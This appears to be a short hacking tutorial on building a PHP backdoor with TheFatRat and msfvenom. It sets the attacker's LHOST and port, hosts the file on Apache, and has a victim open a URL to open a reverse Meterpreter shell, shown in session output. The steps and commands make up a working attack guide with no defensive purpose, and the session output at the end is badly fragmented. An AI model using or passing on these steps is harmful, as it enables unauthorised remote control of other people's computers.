Hi, Hackers!! Hi! Today we will learn to build payloads from a common framework called Metasploit and discuss many ways in the application to construct payloads with different extensions and techniques.


Msfvenom is a Metasploit Commandline instance that uses all the types of shellcode available to Metasploit to generate and output.


Step 1: First start TheFatRat script in the terminal.
Step 2: Type 1 to create a Backdoor with msfvenom. Step 3: Now Type 5 to Inject the Code Using PHP.
Step 4: Now you have to find your IP, type ifconfig in another terminal and search for your IP Address, and then Copy it.
Step 5: Set LHOST - Type <YOUR IP ADDRESS>
Step 6: Set LPORT - 80
Step 7: Enter backdoor file name tstfile Note - As the above image shows. For a session, this backdoor uses windows payload. After creating the Payload - Transfer the tstfile to the location of Apache server. The IP address is used to access the packet.
Step 8: Type the following commands -
cp tstfile.php /var/www/html
sudo service apache2 start
Step 10: Go to the Target Windows Browser and type in URL - 192.168.1.7/tstfile.php

As target open above URL. A PHP script will start in the background and the session will start as shown below.
After the Victim opens the above URL in the browser, the PHP script begins to launch in the background, and as seen below, the session begins.
[

*

]

 Meterpreter session 

1

 

opened

 

(

IP

:

PORT

 

-

>

 

VICTIM

 

IP

:

 

PORT

)

 at 

TIME


Id                       Information                   Connection 
 

--

--

--

                   

--

--

--

--

--

--

                 

--

--

--

--

--

 
msf 

exploit

(

handler

)

 

>

 session 

-

i 

1


 meterpreter 

>

 sysinfo
 
 

VICTIM

 

SYSTEM

 

INFO

--

--

--

--

--

--

--

--

--

--

--

--

--

--

-


 
 meterpreter 

>